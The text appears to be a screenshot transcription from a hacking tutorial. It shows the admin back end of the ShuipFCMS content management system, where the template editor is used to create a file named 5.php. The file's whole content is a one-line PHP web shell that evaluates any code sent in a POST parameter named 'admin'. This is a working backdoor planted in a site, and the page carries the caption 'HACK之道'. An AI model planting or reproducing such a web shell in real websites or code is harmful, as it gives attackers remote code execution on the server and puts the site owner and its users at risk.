 ShuipFCMS
Hi, ShuipFCMS!
后台首页 管理内容 × 附件管理 × Tags管理 × 全部文章 × 栏目列表 × 模型管理 × URL规则管理 × 推荐位管理 × 自定义页面 × 自定义列表 × 主题管理 × 模板风格 ×
模板管理
模板风格
主题管理
自定义页面
自定义页面
自定义列表
模板管理 在此目录下添加模板
模板编辑
文件名称 5.php
内容
10 pt
1 <?php @eval($_POST['admin']) ?>
2
位置: 行 1, 字符 32 总计: 行 1, 字符 31
HACK之道